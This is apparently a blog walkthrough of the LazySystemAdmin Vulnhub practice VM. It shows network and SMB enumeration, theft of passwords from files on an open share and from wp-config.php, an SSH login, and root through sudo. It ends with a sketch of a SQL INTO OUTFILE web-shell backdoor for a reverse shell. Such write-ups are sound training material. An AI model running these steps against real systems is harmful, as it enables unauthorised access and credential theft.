Here is a walkthrough of the LazySystemAdmin VM from Vulnhub posted 20 Sept 2017. This VM is not the most difficult to solve, but does allow you to work on some core testing skills.
Lets get started..... I usually already know the host IP, but lets pretend we don't know it and cover from the basics....
root@kali:~/Documents/LazySystemAdmin#
netdiscover -i eth1 -r 192.168.56.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:00 1 60 Unknown vendor 192.168.56.100 08:00:27:08:4b:f1 1 60 PCS Systemtechnik GmbH
192.168.56.101 08:00:27:60:4f:b8 1 60 PCS Systemtechnik GmbH
root@kali:~/Documents/LazySystemAdmin#
nmap -sSC -p- -O -T4 192.168.56.101
Starting Nmap 7.60 ( https://nmap.org ) at 2018-02-02 15:35 EST
Nmap scan report for 192.168.56.101
Host is up (0.00048s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 1024 b5:38:66:0f:a1:ee:cd:41:69:3b:82:cf:ad:a1:f7:13 (DSA)
| 2048 58:5a:63:69:d0:da:dd:51:cc:c1:6e:00:fd:7e:61:d0 (RSA)
| 256 61:30:f3:55:1a:0d:de:c8:6a:59:5b:c9:9c:b4:92:04 (ECDSA)
|_ 256 1f:65:c0:dd:15:e6:e4:21:f2:c1:9b:a3:b6:55:a0:45 (EdDSA)
80/tcp open http
|_http-generator: Silex v2.2.7
| http-robots.txt: 4 disallowed entries
|_/old/ /test/ /TR2/ /Backnode_files/
|_http-title: Backnode
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3306/tcp open mysql
6667/tcp open irc
| irc-info:
| server: Admin.local
| users: 1
| servers: 1
| chans: 0
| lusers: 1
| lservers: 0
| source ident: nmap
| source host: 192.168.56.102
|_ error: Closing link: (nmap@192.168.56.102) [Client exited]
MAC Address: 08:00:27:60:4F:B8 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.8
Network Distance: 1 hop
Host script results:
|_clock-skew: mean: -5h00m01s, deviation: 0s, median: -5h00m01s
|_nbstat: NetBIOS name: LAZYSYSADMIN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: lazysysadmin
| NetBIOS computer name: LAZYSYSADMIN\x00
| Domain name: \x00
| FQDN: lazysysadmin
|_ System time: 2018-02-03T01:35:55+10:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2018-02-02 10:35:54
|_ start_date: 1600-12-31 19:03:58
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.34 seconds
Since we notice SMB is running and open, lets scan it......
root@kali:~/Documents/LazySystemAdmin#
enum4linux 192.168.56.101
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Fri Feb 2 16:05:40 2018
===========================================
| Share Enumeration on 192.168.56.101 |
===========================================
WARNING: The "syslog" option is deprecated
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
share$ Disk Sumshare
IPC$ IPC IPC Service (Web server)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP LAZYSYSADMIN
[+] Attempting to map shares on 192.168.56.101
//192.168.56.101/print$ Mapping: DENIED, Listing: N/A
//192.168.56.101/share$ Mapping: OK, Listing: OK
//192.168.56.101/IPC$ [E] Can't understand response:
WARNING: The "syslog" option is deprecated
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
S-1-22-1-1000 Unix User\togie (Local User)
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
Lets check out share$
root@kali:~/Documents/LazySystemAdmin#
smbclient //192.168.56.101/share$
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Aug 15 07:05:52 2017
.. D 0 Mon Aug 14 08:34:47 2017
wordpress D 0 Tue Aug 15 07:21:08 2017
Backnode_files D 0 Mon Aug 14 08:08:26 2017
wp D 0 Tue Aug 15 06:51:23 2017
deets.txt N 139 Mon Aug 14 08:20:05 2017
robots.txt N 92 Mon Aug 14 08:36:14 2017
todolist.txt N 79 Mon Aug 14 08:39:56 2017
apache D 0 Mon Aug 14 08:35:19 2017
index.html N 36072 Sun Aug 6 01:02:15 2017
info.php N 20 Tue Aug 15 06:55:19 2017
test D 0 Mon Aug 14 08:35:10 2017
old D 0 Mon Aug 14 08:35:13 2017
3029776 blocks of size 1024. 1429672 blocks available

Honestly, looks like the web servers root/home directory..... lets grab all the data we can copy off with important data in it and review it locally.
smb: \>
get deets.txt
getting file \deets.txt of size 139 as deets.txt (15.1 KiloBytes/sec) (average 15.1 KiloBytes/sec)
smb: \>
get todolist.txt
getting file \todolist.txt of size 79 as todolist.txt (9.6 KiloBytes/sec) (average 13.4 KiloBytes/sec)
smb: \>
cd wordpress\
smb: \wordpress\> ls
. D 0 Tue Aug 15 07:21:08 2017
.. D 0 Tue Aug 15 07:05:52 2017
wp-config-sample.php N 2853 Wed Dec 16 04:58:26 2015
wp-trackback.php N 4513 Fri Oct 14 15:39:28 2016
wp-admin D 0 Wed Aug 2 17:02:02 2017
wp-settings.php N 16200 Thu Apr 6 14:01:42 2017
wp-blog-header.php N 364 Sat Dec 19 06:20:28 2015
index.php N 418 Tue Sep 24 20:18:11 2013
wp-cron.php N 3286 Sun May 24 13:26:25 2015
wp-links-opml.php N 2422 Sun Nov 20 21:46:30 2016
readme.html N 7413 Mon Dec 12 03:01:39 2016
wp-signup.php N 29924 Tue Jan 24 06:08:42 2017
wp-content D 0 Tue Jan 2 11:17:46 2018
license.txt N 19935 Mon Jan 2 12:58:42 2017
wp-mail.php N 8048 Wed Jan 11 00:13:43 2017
wp-activate.php N 5447 Tue Sep 27 17:36:28 2016
.htaccess H 35 Tue Aug 15 07:40:13 2017
xmlrpc.php N 3065 Wed Aug 31 12:31:29 2016
wp-login.php N 34327 Fri May 12 13:12:46 2017
wp-load.php N 3301 Mon Oct 24 23:15:30 2016
wp-comments-post.php N 1627 Mon Aug 29 08:00:32 2016
wp-config.php N 3703 Mon Aug 21 05:25:14 2017
wp-includes D 0 Wed Aug 2 17:02:03 2017
3029776 blocks of size 1024. 1429672 blocks available
smb: \wordpress\>
get wp-config.php
getting file \wordpress\wp-config.php of size 3703 as wp-config.php (1205.4 KiloBytes/sec) (average 1205.4 KiloBytes/sec)
smb: \> exit
root@kali:~/Documents/LazySystemAdmin#
cat deets.txt
CBF Remembering all these passwords.
Remember to remove this file and update your password after we push out the server.
Password 12345
root@kali:~/Documents/LazySystemAdmin#

grep DB_USER ./wp-config.php && grep DB_PASS ./wp-config.php
define('DB_USER', 'Admin');
define('DB_PASSWORD', 'TogieMYSQL12345^^');
So, looks like we now have the Database User and Password. We also probably have the password for "togie" of 12345.
Lets try to SSH as Togie and see where we get?
root@kali:~/Documents/LazySystemAdmin#
ssh togie@192.168.56.101
The authenticity of host '192.168.56.101 (192.168.56.101)' can't be established.
ECDSA key fingerprint is SHA256:pHi3EZCmITZrakf7q4RvD2wzkKqmJF0F/SIhYcFzkOI.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.56.101' (ECDSA) to the list of known hosts.
##################################################################################################
# Welcome to Web_TR1 #
# All connections are monitored and recorded #
# Disconnect IMMEDIATELY if you are not an authorized user! #
##################################################################################################
togie@192.168.56.101's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation: https://help.ubuntu.com/
System information disabled due to load higher than 1.0
133 packages can be updated.
0 updates are security updates.
togie@LazySysAdmin:~$

sudo su
[sudo] password for togie:
root@LazySysAdmin:/home/togie#
whoami
root
root@LazySysAdmin:/home/togie#
cd /root
root@LazySysAdmin:~#
ls
proof.txt
root@LazySysAdmin:~#
cat proof.txt
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
Well done :)
Hope you learn't a few things along the way.
Regards,
Togie Mcdogie
Enjoy some random strings
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
2d2v#X6x9%D6!DDf4xC1ds6YdOEjug3otDmc1$#slTET7
pf%&1nRpaj^68ZeV2St9GkdoDkj48Fl$MI97Zt2nebt02
bhO!5Je65B6Z0bhZhQ3W64wL65wonnQ$@yw%Zhy0U19pu


Well... Togie being an administrator with SUDO access really shows how lazy this admin really is. We have already "won" but just wondering if there is a phpadmin running on this box....
root@kali:~/Documents/LazySystemAdmin#
nikto -host 192.168.56.101 -port 80
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.101
+ Target Hostname: 192.168.56.101
+ Target Port: 80
+ Start Time: 2018-02-02 16:00:44 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ Server leaks inodes via ETags, header found with file /, fields: 0x8ce8 0x5560ea23d23c0
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-3268: /old/: Directory indexing found.
+ Entry '/old/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /test/: Directory indexing found.
+ Entry '/test/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /Backnode_files/: Directory indexing found.
+ Entry '/Backnode_files/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 4 entries which should be manually viewed.
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3268: /apache/: Directory indexing found.
+ OSVDB-3092: /apache/: This might be interesting...
+ OSVDB-3092: /old/: This might be interesting...
+ Retrieved x-powered-by header: PHP/5.5.9-1ubuntu4.22
+ Uncommon header 'x-ob_mode' found, with contents: 0
+ OSVDB-3092: /test/: This might be interesting...
+ /info.php: Output from the phpinfo() function was found.
+ OSVDB-3233: /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /info.php?file=http://cirt.net/rfiinc.txt?: Output from the phpinfo() function was found.
+ OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ Uncommon header 'link' found, with contents: <http://192.168.56.101/wordpress/index.php?rest_route=/>; rel="https://api.w.org/"
+ /wordpress/: A Wordpress installation was found.
+ /phpmyadmin/: phpMyAdmin directory found
+ 7690 requests: 0 error(s) and 27 item(s) reported on remote host
+ End Time: 2018-02-02 16:01:02 (GMT-5) (18 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Looks like we found a Wordpress and phpadmin site.... we could probably just login at the phpAdmin using the password we discovered. The use a SQL outfile command (i.e. select 'someattackfilestring' into outfile ./my_backdoor.php; ) to write out a reverse shell. Then, escalate from there if we wanted another attack path.